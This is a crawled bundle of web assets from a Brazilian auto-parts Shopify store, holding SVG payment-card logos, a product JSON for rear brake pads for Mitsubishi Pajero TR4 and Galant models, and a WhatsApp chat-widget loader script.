       < p a t h   c l a s s = " f i l 2 "   d = " M 9 . 9 4   9 l - 1 . 1 5   0   0 . 7 2   - 4 . 4 4   1 . 1 5   0   - 0 . 7 2   4 . 4 4 z m - 2 . 1 2   - 4 . 4 4 l - 1 . 1 1   3 . 0 5   - 0 . 1 3   - 0 . 6 5   - 0 . 3 8   - 2 c 0 , 0   - 0 . 0 5 , - 0 . 4   - 0 . 5 5 , - 0 . 4 l - 1 . 8 2   0   - 0 . 0 2   0 . 0 8 c 0 , 0   0 . 5 5 , 0 . 1 2   1 . 2 , 0 . 5 1 l 1 . 0 1   3 . 8 5   1 . 2   0   1 . 8 4   - 4 . 4 4   - 1 . 2 4   0 z m 9 . 0 8   4 . 4 4 l 1 . 0 6   0   - 0 . 9 3   - 4 . 4 4   - 0 . 9 3   0 c - 0 . 4 3 , 0   - 0 . 5 3 , 0 . 3 3   - 0 . 5 3 , 0 . 3 3 l - 1 . 7 2   4 . 1 1   1 . 2   0   0 . 2 4   - 0 . 6 6   1 . 4 7   0   0 . 1 4   0 . 6 6 z m - 1 . 2 8   - 1 . 5 7 l 0 . 6 1   - 1 . 6 6   0 . 3 4   1 . 6 6   - 0 . 9 5   0 z m - 1 . 6 8   - 1 . 8 l 0 . 1 6   - 0 . 9 5 c 0 , 0   - 0 . 5 1 , - 0 . 2   - 1 . 0 4 , - 0 . 2   - 0 . 5 7 , 0   - 1 . 9 3 , 0 . 2 5   - 1 . 9 3 , 1 . 4 7   0 , 1 . 1 5   1 . 6 , 1 . 1 6   1 . 6 , 1 . 7 6   0 , 0 . 6 1   - 1 . 4 3 , 0 . 5   - 1 . 9 1 , 0 . 1 2 l - 0 . 1 7   0 . 9 9 c 0 , 0   0 . 5 2 , 0 . 2 5   1 . 3 1 , 0 . 2 5   0 . 7 8 , 0   1 . 9 7 , - 0 . 4   1 . 9 7 , - 1 . 5 1   0 , - 1 . 1 6   - 1 . 6 1 , - 1 . 2 6   - 1 . 6 1 , - 1 . 7 7   0 , - 0 . 5   1 . 1 2 , - 0 . 4 3   1 . 6 2 , - 0 . 1 6 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 6 . 5 8   6 . 9 6 l - 0 . 3 8   - 2 c 0 , 0   - 0 . 0 5 , - 0 . 4   - 0 . 5 5 , - 0 . 4 l - 1 . 8 2   0   - 0 . 0 2   0 . 0 8 c 0 , 0   0 . 8 7 , 0 . 1 8   1 . 7 1 , 0 . 8 6   0 . 8 , 0 . 6 5   1 . 0 6 , 1 . 4 6   1 . 0 6 , 1 . 4 6 z " / >  
     < / g >  
   < / g >  
 < / s v g >  
 

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://npximports.com.br/products/1478906112.js
body_size: 255
content:
{"id":6802715082839,"title":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante","handle":"1478906112","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n\n- Mitsubishi 3000GT 1991 1992 1993 1994 1995 1996 1997 1998 1999\n- Mitsubishi Galant 1.8, 2.0 16V 1993 1994 1995 1996 1997\n- Mitsubishi Galant 2.0 V6 24V 1993 1994 1995 1996 1997\n- Mitsubishi Eclipse GS 2.4 16V 1998 em diante\n- Mitsubishi Eclipse GT 3.0 V6 24V 2001 em diante\n- Mitsubishi Eclipse GT 3.8 V6 24V 2007 em diante\n- Mitsubishi Pajero IO 4X4 1.8 16V 2000 2001 2002\n- Mitsubishi Pajero TR4 4X2, 4X4 2.0 16V 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014 2015\n\nValor refente ao jogo com 4 pastilhas.\u003c\/div\u003e","published_at":"2022-08-31T08:50:59-03:00","created_at":"2022-08-31T17:51:03-03:00","vendor":"npximports","type":"New","tags":["Consulte","Pastilhas de Freios"],"price":11990,"price_min":11990,"price_max":11990,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39933418078295,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ORI-OSTA2102","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante","public_title":null,"options":["Default Title"],"price":11990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-2.jpg?v=1693012270","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-3.jpg?v=1693012271","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-4.jpg?v=1693012273","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-5.jpg?v=1693012275"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/1478906112","media":[{"alt":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante - NPX Imports","id":22882849554519,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268","width":800},{"alt":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante - NPX Imports","id":22882849980503,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-2.jpg?v=1693012270"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-2.jpg?v=1693012270","width":800},{"alt":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante - NPX Imports","id":22882850308183,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-3.jpg?v=1693012271"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-3.jpg?v=1693012271","width":800},{"alt":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante - NPX Imports","id":22882850603095,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-4.jpg?v=1693012273"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-4.jpg?v=1693012273","width":800},{"alt":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante - NPX Imports","id":22882850898007,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-5.jpg?v=1693012275"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-5.jpg?v=1693012275","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://npximports.com.br/cdn/shop/t/29/assets/custom.js?v=73856274714334160591730481650
body_size: -748
content:
//# sourceMappingURL=/cdn/shop/t/29/assets/custom.js.map?v=73856274714334160591730481650


--- FILE ---
content_type: application/javascript
request_url: https://live-mt-server.wati.io/104976/api/v1/shopify/whatsappChatScript?shopifyDomain=npximports.myshopify.com&shop=npximports.myshopify.com
body_size: 635
content:
var wati_chatscript_url = 'https://wati-integration-prod-service.clare.ai/v2/watiWidget.js'; 
var wati_script = document.createElement('script'); wati_script.type = 'text/javascript'; wati_script.async = true; wati_script.src = wati_chatscript_url; 
var wati_optionStr = `{"enabled":true,"chatButtonSetting":{"backgroundColor":"#4dc247","ctaText":"Alguma dúvida?","ctaIconWATI":false,"borderRadius":"25","marginLeft":"0","marginBottom":"20","marginRight":"20","position":"right"},"brandSetting":{"brandName":"NPX Imports","brandSubTitle":"Tire suas dúvidas!","brandImg":"npximports.myshopify.com.png?51621","brandImgData":null,"welcomeText":"Olá! Como posso ajudar?\\n","backgroundColor":"#4dc247","ctaText":"Enviar","borderRadius":"25","autoShow":false,"phoneNumber":"+5511979713745","messageText":"Olá! Eu tenho uma dúvida sobre o produto deste link: \\n\\n__page_link__","altText":null}}`;
var wati_options = JSON.parse(wati_optionStr);
wati_script.onload = function () { CreateWhatsappChatWidget(wati_options); }; 
var wati_script_tag = document.getElementsByTagName('script')[0]; wati_script_tag.parentNode.insertBefore(wati_script, wati_script_tag); var popup_script_url = 'https://wati-integration-prod-service.clare.ai/v2/popupWidget.js'; 
var wati_popup_script = document.createElement('script'); wati_popup_script.type = 'text/javascript'; wati_popup_script.async = true; wati_popup_script.src = popup_script_url; 
var wati_popup_script_tag = document.getElementsByTagName('script')[0]; wati_popup_script_tag.parentNode.insertBefore(wati_popup_script, wati_popup_script_tag); 

--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-cartao-mastercard.svg?v=156098685330009333551730481650
body_size: 980
content:
��< ? x m l   v e r s i o n = " 1 . 0 "   e n c o d i n g = " U T F - 1 6 " ? >  
 < ! D O C T Y P E   s v g   P U B L I C   " - / / W 3 C / / D T D   S V G   1 . 1 / / E N "   " h t t p : / / w w w . w 3 . o r g / G r a p h i c s / S V G / 1 . 1 / D T D / s v g 1 1 . d t d " >  
 < ! - -   C r e a t o r :   C o r e l D R A W   2 0 2 1   ( 6 4   B i t )   - - >  
 < s v g   x m l n s = " h t t p : / / w w w . w 3 . o r g / 2 0 0 0 / s v g "   x m l : s p a c e = " p r e s e r v e "   w i d t h = " 1 1 9 p x "   h e i g h t = " 7 5 p x "   v e r s i o n = " 1 . 1 "   s t y l e = " s h a p e - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   t e x t - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   i m a g e - r e n d e r i n g : o p t i m i z e Q u a l i t y ;   f i l l - r u l e : e v e n o d d ;   c l i p - r u l e : e v e n o d d "  
 v i e w B o x = " 0   0   2 1 . 7 6   1 3 . 7 5 "  
   x m l n s : x l i n k = " h t t p : / / w w w . w 3 . o r g / 1 9 9 9 / x l i n k "  
   x m l n s : x o d m = " h t t p : / / w w w . c o r e l . c o m / c o r e l d r a w / o d m / 2 0 0 3 " >  
   < d e f s >  
     < s t y l e   t y p e = " t e x t / c s s " >  
       < ! [ C D A T A [  
         . f i l 2   { f i l l : # 2 3 1 F 2 0 ; f i l l - r u l e : n o n z e r o }  
         . f i l 5   { f i l l : # E B 0 0 1 B ; f i l l - r u l e : n o n z e r o }  
         . f i l 3   { f i l l : # F 7 9 4 1 0 ; f i l l - r u l e : n o n z e r o }  
         . f i l 6   { f i l l : # F 7 9 E 1 B ; f i l l - r u l e : n o n z e r o }  
         . f i l 4   { f i l l : # F F 5 F 0 0 ; f i l l - r u l e : n o n z e r o }  
         . f i l 1   { f i l l : w h i t e ; f i l l - r u l e : n o n z e r o }  
         . f i l 0   { f i l l : # B 3 B 3 B 3 ; f i l l - r u l e : n o n z e r o ; f i l l - o p a c i t y : 0 . 4 0 0 0 0 0 }  
       ] ] >  
     < / s t y l e >  
   < / d e f s >  
   < g   i d = " C a m a d a _ x 0 0 2 0 _ 1 " >  
     < m e t a d a t a   i d = " C o r e l C o r p I D _ 0 C o r e l - L a y e r " / >  
     < g   i d = " _ 1 8 9 4 7 6 3 5 8 3 1 8 4 " >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 2 0 . 0 4   0 l - 1 8 . 3 2   0 c - 0 . 9 8 , 0   - 1 . 7 2 , 0 . 7 4   - 1 . 7 2 , 1 . 7 2 l 0   1 0 . 3 1 c 0 , 0 . 9 7   0 . 8 , 1 . 7 2   1 . 7 2 , 1 . 7 2 l 1 8 . 3 2   0 c 0 . 9 8 , 0   1 . 7 2 , - 0 . 7 5   1 . 7 2 , - 1 . 7 2 l 0   - 1 0 . 3 1 c 0 , - 0 . 9 8   - 0 . 8 , - 1 . 7 2   - 1 . 7 2 , - 1 . 7 2 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 2 0 . 0 4   0 . 5 7 c 0 . 6 4 , 0   1 . 1 5 , 0 . 5 2   1 . 1 5 , 1 . 1 5 l 0   1 0 . 3 1 c 0 , 0 . 6 3   - 0 . 5 1 , 1 . 1 4   - 1 . 1 5 , 1 . 1 4 l - 1 8 . 3 2   0 c - 0 . 6 3 , 0   - 1 . 1 5 , - 0 . 5 1   - 1 . 1 5 , - 1 . 1 4 l 0   - 1 0 . 3 1 c 0 , - 0 . 6 3   0 . 5 2 , - 1 . 1 5   1 . 1 5 , - 1 . 1 5 l 1 8 . 3 2   0 z " / >  
     < / g >  
     < g   i d = " _ 1 8 9 4 7 6 3 5 8 4 3 3 6 " >  
       < g >  
         < p a t h   c l a s s = " f i l 2 "   d = " M 1 5 . 8 2   1 0 . 8 3 l 0   0 . 0 2   0 . 0 2   0 c 0 , 0   0 , 0   0 , 0   0 , 0   0 , 0   0 . 0 1 , 0   0 , 0   0 , 0   0 , - 0 . 0 1   0 , 0   0 , 0   0 , 0   0 , 0   0 , 0   0 , 0   0 , 0   0 , 0   0 , 0   - 0 . 0 1 , - 0 . 0 1   - 0 . 0 1 , - 0 . 0 1   - 0 . 0 1 , - 0 . 0 1   0 , 0   0 , 0   0 , 0 l - 0 . 0 2   0   0   0 z m 0 . 0 4   - 0 . 0 1 c 0 . 0 1 , 0   0 . 0 1 , 0   0 . 0 1 , 0   0 , 0   0 . 0 1 , 0   0 . 0 2 , 0 . 0 1   0 , 0   0 . 0 1 , 0 . 0 1   0 . 0 1 , 0 . 0 1   0 , 0   0 , 0 . 0 1   0 , 0 . 0 1   0 , 0   0 , 0   0 , 0   0 , 0   - 0 . 0 1 , 0 . 0 1   - 0 . 0 1 , 0 . 0 1   - 0 . 0 1 , 0 . 0 1   - 0 . 0 1 , 0 . 0 1   - 0 . 0 2 , 0 . 0 1 l 0 . 0 3   0 . 0 3   - 0 . 0 2   0   - 0 . 0 3   - 0 . 0 3   0   0   0   0 . 0 3   - 0 . 0 2   0   0   - 0 . 0 8   0 . 0 4   0   - 0 . 0 1   0 z m 0 . 0 2   0 . 1 5 c 0 , 0   0 , 0   0 . 0 1 , 0   0 , 0   0 . 0 1 , - 0 . 0 1   0 . 0 2 , - 0 . 0 1   0 . 0 1 , 0   0 . 0 1 , - 0 . 0 1   0 . 0 2 , - 0 . 0 1   0 . 0 1 , - 0 . 0 1   0 . 0 1 , - 0 . 0 2   0 . 0 1 , - 0 . 0 2   0 . 0 1 , - 0 . 0 1   0 . 0 1 , - 0 . 0 2   0 . 0 1 , - 0 . 0 3   0 , - 0 . 0 1   0 , - 0 . 0 2   - 0 . 0 1 , - 0 . 0 2   0 , - 0 . 0 1   0 , - 0 . 0 2   - 0 . 0 1 , - 0 . 0 2   - 0 . 0 1 , - 0 . 0 1   - 0 . 0 1 , - 0 . 0 2   - 0 . 0 2 , - 0 . 0 2   - 0 . 0 1 , 0   - 0 . 0 2 , 0   - 0 . 0 2 , 0   - 0 . 0 1 , 0   - 0 . 0 1 , 0   - 0 . 0 1 , 0   0 , 0   0 , 0   0 , 0   0 , 0   - 0 . 0 1 , 0   - 0 . 0 2 , 0   - 0 . 0 1 , 0   - 0 . 0 2 , 0 . 0 1   - 0 . 0 2 , 0 . 0 2   - 0 . 0 1 , 0 . 0 1   - 0 . 0 2 , 0 . 0 2   - 0 . 0 2 , 0 . 0 4   0 , 0 . 0 1   0 , 0 . 0 2   0 , 0 . 0 3   0 . 0 1 , 0   0 . 0 1 , 0 . 0 1   0 . 0 2 , 0 . 0 2   0 , 0   0 . 0 1 , 0 . 0 1   0 . 0 2 , 0 . 0 1   0 . 0 1 , 0 . 0 1   0 . 0 2 , 0 . 0 1   0 . 0 2 , 0 . 0 1   0 , 0   0 , 0   0 , 0 l 0   0 z m 0   - 0 . 1 5 c 0 , 0   0 , 0   0 , 0   0 . 0 3 , 0   0 . 0 5 , 0 . 0 1   0 . 0 6 , 0 . 0 2   0 . 0 1 , 0 . 0 1   0 . 0 2 , 0 . 0 2   0 . 0 2 , 0 . 0 3   0 . 0 1 , 0 . 0 1   0 . 0 1 , 0 . 0 2   0 . 0 1 , 0 . 0 3   0 , 0 . 0 1   0 , 0 . 0 2   - 0 . 0 1 , 0 . 0 3   0 , 0 . 0 1   - 0 . 0 1 , 0 . 0 2   - 0 . 0 2 , 0 . 0 3   0 , 0 . 0 1   - 0 . 0 1 , 0 . 0 1   - 0 . 0 2 , 0 . 0 2   - 0 . 0 1 , 0   - 0 . 0 2 , 0 . 0 1   - 0 . 0 3 , 0 . 0 1   - 0 . 0 1 , 0   - 0 . 0 1 , 0   - 0 . 0 1 , 0   0 , 0   0 , 0   0 , 0   - 0 . 0 1 , 0   - 0 . 0 2 , - 0 . 0 1   - 0 . 0 3 , - 0 . 0 1   - 0 . 0 1 , - 0 . 0 1   - 0 . 0 2 , - 0 . 0 1   - 0 . 0 3 , - 0 . 0 2   0 , - 0 . 0 1   - 0 . 0 1 , - 0 . 0 2   - 0 . 0 1 , - 0 . 0 3   - 0 . 0 1 , - 0 . 0 1   - 0 . 0 1 , - 0 . 0 2   - 0 . 0 1 , - 0 . 0 3   0 , - 0 . 0 1   0 , - 0 . 0 2   0 . 0 1 , - 0 . 0 3   0 , - 0 . 0 1   0 . 0 1 , - 0 . 0 2   0 . 0 1 , - 0 . 0 3   0 . 0 1 , - 0 . 0 1   0 . 0 2 , - 0 . 0 1   0 . 0 3 , - 0 . 0 2   0 . 0 1 , 0   0 . 0 2 , 0   0 . 0 3 , 0   0 , 0   0 , 0   0 , 0 l 0   0 z m - 7 . 9 2   - 0 . 3 5 c 0 , - 0 . 1 4   0 . 1 , - 0 . 2 7   0 . 2 6 , - 0 . 2 7   0 . 1 5 , 0   0 . 2 5 , 0 . 1 2   0 . 2 5 , 0 . 2 7   0 , 0 . 1 6   - 0 . 1 , 0 . 2 7   - 0 . 2 5 , 0 . 2 7   - 0 . 1 6 , 0   - 0 . 2 6 , - 0 . 1 2   - 0 . 2 6 , - 0 . 2 7 l 0   0 z m 0 . 6 9   0 l 0   - 0 . 4 2   - 0 . 1 9   0   0   0 . 1 1 c - 0 . 0 6 , - 0 . 0 8   - 0 . 1 4 , - 0 . 1 3   - 0 . 2 6 , - 0 . 1 3   - 0 . 2 4 , 0   - 0 . 4 3 , 0 . 1 9   - 0 . 4 3 , 0 . 4 4   0 , 0 . 2 6   0 . 1 9 , 0 . 4 5   0 . 4 3 , 0 . 4 5   0 . 1 2 , 0   0 . 2 , - 0 . 0 5   0 . 2 6 , - 0 . 1 3 l 0   0 . 1 1   0 . 1 9   0   0   - 0 . 4 3   0   0 z m 6 . 1 9   0 c 0 , - 0 . 1 4   0 . 1 , - 0 . 2 7   0 . 2 6 , - 0 . 2 7   0 . 1 5 , 0   0 . 2 5 , 0 . 1 2   0 . 2 5 , 0 . 2 7   0 , 0 . 1 6   - 0 . 1 , 0 . 2 7   - 0 . 2 5 , 0 . 2 7   - 0 . 1 6 , 0   - 0 . 2 6 , - 0 . 1 2   - 0 . 2 6 , - 0 . 2 7 l 0   0 z m 0 . 6 8   0 l 0   - 0 . 7 6   - 0 . 1 8   0   0   0 . 4 5 c - 0 . 0 6 , - 0 . 0 8   - 0 . 1 5 , - 0 . 1 3   - 0 . 2 7 , - 0 . 1 3   - 0 . 2 3 , 0   - 0 . 4 2 , 0 . 1 9   - 0 . 4 2 , 0 . 4 4   0 , 0 . 2 6   0 . 1 9 , 0 . 4 5   0 . 4 2 , 0 . 4 5   0 . 1 2 , 0   0 . 2 1 , - 0 . 0 5   0 . 2 7 , - 0 . 1 3 l 0   0 . 1 1   0 . 1 8   0   0   - 0 . 4 3 z m - 4 . 6   - 0 . 2 7 c 0 . 1 2 , 0   0 . 2 , 0 . 0 7   0 . 2 2 , 0 . 2 l - 0 . 4 4   0 c 0 . 0 2 , - 0 . 1 2   0 . 0 9 , - 0 . 2   0 . 2 2 , - 0 . 2 l 0   0 z m 0 . 0 1   - 0 . 1 7 c - 0 . 2 5 , 0   - 0 . 4 2 , 0 . 1 8   - 0 . 4 2 , 0 . 4 4   0 , 0 . 2 7   0 . 1 8 , 0 . 4 5   0 . 4 3 , 0 . 4 5   0 . 1 2 , 0   0 . 2 4 , - 0 . 0 3   0 . 3 4 , - 0 . 1 2 l - 0 . 0 9   - 0 . 1 4 c - 0 . 0 7 , 0 . 0 6   - 0 . 1 6 , 0 . 0 9   - 0 . 2 4 , 0 . 0 9   - 0 . 1 2 , 0   - 0 . 2 3 , - 0 . 0 5   - 0 . 2 5 , - 0 . 2 1 l 0 . 6 2   0 c 0 , - 0 . 0 2   0 . 0 1 , - 0 . 0 4   0 . 0 1 , - 0 . 0 7   - 0 . 0 1 , - 0 . 2 6   - 0 . 1 7 , - 0 . 4 4   - 0 . 4 , - 0 . 4 4 l 0   0 z m 2 . 2 1   0 . 4 4 c 0 , - 0 . 1 4   0 . 1 , - 0 . 2 7   0 . 2 6 , - 0 . 2 7   0 . 1 5 , 0   0 . 2 5 , 0 . 1 2   0 . 2 5 , 0 . 2 7   0 , 0 . 1 6   - 0 . 1 , 0 . 2 7   - 0 . 2 5 , 0 . 2 7   - 0 . 1 6 , 0   - 0 . 2 6 , - 0 . 1 2   - 0 . 2 6 , - 0 . 2 7 l 0   0 z m 0 . 6 8   0 l 0   - 0 . 4 2   - 0 . 1 8   0   0   0 . 1 1 c - 0 . 0 6 , - 0 . 0 8   - 0 . 1 5 , - 0 . 1 3   - 0 . 2 7 , - 0 . 1 3   - 0 . 2 3 , 0   - 0 . 4 2 , 0 . 1 9   - 0 . 4 2 , 0 . 4 4   0 , 0 . 2 6   0 . 1 9 , 0 . 4 5   0 . 4 2 , 0 . 4 5   0 . 1 2 , 0   0 . 2 1 , - 0 . 0 5   0 . 2 7 , - 0 . 1 3 l 0   0 . 1 1   0 . 1 8   0   0   - 0 . 4 3   0   0 z m - 1 . 7 2   0 c 0 , 0 . 2 6   0 . 1 8 , 0 . 4 5   0 . 4 5 , 0 . 4 5   0 . 1 3 , 0   0 . 2 2 , - 0 . 0 3   0 . 3 1 , - 0 . 1 l - 0 . 0 9   - 0 . 1 5 c - 0 . 0 7 , 0 . 0 5   - 0 . 1 4 , 0 . 0 7   - 0 . 2 2 , 0 . 0 7   - 0 . 1 5 , 0   - 0 . 2 6 , - 0 . 1   - 0 . 2 6 , - 0 . 2 7   0 , - 0 . 1 6   0 . 1 1 , - 0 . 2 6   0 . 2 6 , - 0 . 2 7   0 . 0 8 , 0   0 . 1 5 , 0 . 0 3   0 . 2 2 , 0 . 0 8 l 0 . 0 9   - 0 . 1 5 c - 0 . 0 9 , - 0 . 0 7   - 0 . 1 8 , - 0 . 1   - 0 . 3 1 , - 0 . 1   - 0 . 2 7 , 0   - 0 . 4 5 , 0 . 1 9   - 0 . 4 5 , 0 . 4 4 l 0   0 z m 2 . 3 7   - 0 . 4 4 c - 0 . 1 1 , 0   - 0 . 1 8 , 0 . 0 5   - 0 . 2 2 , 0 . 1 2 l 0   - 0 . 1   - 0 . 1 9   0   0   0 . 8 5   0 . 1 9   0   0   - 0 . 4 8 c 0 , - 0 . 1 4   0 . 0 6 , - 0 . 2 1   0 . 1 8 , - 0 . 2 1   0 , 0   0 , 0   0 , 0   0 . 0 4 , 0   0 . 0 8 , 0   0 . 1 1 , 0 . 0 2 l 0 . 0 6   - 0 . 1 8 c - 0 . 0 4 , - 0 . 0 1   - 0 . 1 , - 0 . 0 2   - 0 . 1 3 , - 0 . 0 2 l 0   0 z m - 4 . 9 2   0 . 0 9 c - 0 . 0 9 , - 0 . 0 6   - 0 . 2 1 , - 0 . 0 9   - 0 . 3 4 , - 0 . 0 9   - 0 . 2 2 , 0   - 0 . 3 5 , 0 . 1   - 0 . 3 5 , 0 . 2 7   0 , 0 . 1 4   0 . 1 , 0 . 2 2   0 . 2 9 , 0 . 2 5 l 0 . 0 8   0 . 0 1 c 0 . 1 1 , 0 . 0 2   0 . 1 5 , 0 . 0 4   0 . 1 5 , 0 . 0 9   0 , 0 . 0 7   - 0 . 0 6 , 0 . 1   - 0 . 1 9 , 0 . 1   - 0 . 1 3 , 0   - 0 . 2 2 , - 0 . 0 4   - 0 . 2 8 , - 0 . 0 9 l - 0 . 0 9   0 . 1 5 c 0 . 1 , 0 . 0 7   0 . 2 3 , 0 . 1 1   0 . 3 7 , 0 . 1 1   0 . 2 4 , 0   0 . 3 8 , - 0 . 1 2   0 . 3 8 , - 0 . 2 8   0 , - 0 . 1 5   - 0 . 1 1 , - 0 . 2 2   - 0 . 2 9 , - 0 . 2 5 l - 0 . 0 9   - 0 . 0 1 c - 0 . 0 8 , - 0 . 0 1   - 0 . 1 4 , - 0 . 0 3   - 0 . 1 4 , - 0 . 0 9   0 , - 0 . 0 6   0 . 0 6 , - 0 . 0 9   0 . 1 6 , - 0 . 0 9   0 . 1 1 , 0   0 . 2 1 , 0 . 0 4   0 . 2 6 , 0 . 0 7 l 0 . 0 8   - 0 . 1 5   0   0 z m 2 . 3 7   - 0 . 0 9 c - 0 . 1 1 , 0   - 0 . 1 8 , 0 . 0 5   - 0 . 2 2 , 0 . 1 3 l 0   - 0 . 1 1   - 0 . 1 9   0   0   0 . 8 5   0 . 1 9   0   0   - 0 . 4 8 c 0 , - 0 . 1 4   0 . 0 6 , - 0 . 2 1   0 . 1 8 , - 0 . 2 1   0 , 0   0 , 0   0 , 0   0 . 0 4 , 0   0 . 0 8 , 0   0 . 1 1 , 0 . 0 2 l 0 . 0 6   - 0 . 1 8 c - 0 . 0 4 , - 0 . 0 1   - 0 . 0 9 , - 0 . 0 2   - 0 . 1 3 , - 0 . 0 2 l 0   0 z m - 1 . 5 7   0 . 0 2 l - 0 . 3   0   0   - 0 . 2 5   - 0 . 1 8   0   0   0 . 2 5   - 0 . 1 7   0   0   0 . 1 7   0 . 1 7   0   0   0 . 3 8 c 0 , 0 . 2   0 . 0 7 , 0 . 3 2   0 . 2 9 , 0 . 3 2   0 . 0 8 , 0   0 . 1 7 , - 0 . 0 3   0 . 2 3 , - 0 . 0 7 l - 0 . 0 5   - 0 . 1 6 c - 0 . 0 6 , 0 . 0 4   - 0 . 1 2 , 0 . 0 5   - 0 . 1 6 , 0 . 0 5   - 0 . 1 , 0   - 0 . 1 3 , - 0 . 0 5   - 0 . 1 3 , - 0 . 1 4 l 0   - 0 . 3 8   0 . 3   0   0   - 0 . 1 7 z m - 2 . 7 4   0 . 8 5 l 0   - 0 . 5 3 c 0 , - 0 . 2   - 0 . 1 2 , - 0 . 3 4   - 0 . 3 3 , - 0 . 3 4   - 0 . 1 1 , 0   - 0 . 2 2 , 0 . 0 3   - 0 . 3 , 0 . 1 5   - 0 . 0 5 , - 0 . 0 9   - 0 . 1 5 , - 0 . 1 5   - 0 . 2 7 , - 0 . 1 5   - 0 . 0 9 , 0   - 0 . 1 8 , 0 . 0 3   - 0 . 2 5 , 0 . 1 3 l 0   - 0 . 1 1   - 0 . 1 9   0   0   0 . 8 5   0 . 1 9   0   0   - 0 . 4 7 c 0 , - 0 . 1 5   0 . 0 8 , - 0 . 2 3   0 . 2 1 , - 0 . 2 3   0 . 1 2 , 0   0 . 1 8 , 0 . 0 8   0 . 1 8 , 0 . 2 3 l 0   0 . 4 7   0 . 1 8   0   0   - 0 . 4 7 c 0 , - 0 . 1 5   0 . 0 9 , - 0 . 2 3   0 . 2 1 , - 0 . 2 3   0 . 1 3 , 0   0 . 1 9 , 0 . 0 8   0 . 1 9 , 0 . 2 3 l 0   0 . 4 7   0 . 1 8   0 z " / >  
       < / g >  
